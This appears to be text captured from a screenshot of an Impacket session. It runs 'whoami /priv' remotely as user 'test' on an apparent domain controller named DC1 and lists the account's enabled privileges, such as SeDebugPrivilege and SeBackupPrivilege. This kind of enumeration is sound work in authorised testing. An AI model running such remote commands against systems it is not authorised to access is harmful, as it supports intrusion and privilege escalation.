 7da530fba3b15a2ea21ce7db8110d57b test/DC1$@192.168.1.1 whoami /priv
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
State
=============================== ================================================
============== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
Enabled
SeMachineAccountPrivilege Add workstations to domain
Enabled
SeSecurityPrivilege Manage auditing and security log
Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects
Enabled
SeLoadDriverPrivilege Load and unload device drivers
Enabled
SeSystemProfilePrivilege Profile system performance
Enabled
SeSystemtimePrivilege Change the system time
Enabled
SeProfileSingleProcessPrivilege Profile single process
Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority
Enabled
SeCreatePagefilePrivilege Create a pagefile
Enabled
SeBackupPrivilege Back up files and directories
Enabled
SeRestorePrivilege Restore files and directories
Enabled
SeShutdownPrivilege Shut down the system
Enabled
SeDebugPrivilege Debug programs
Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values
Enabled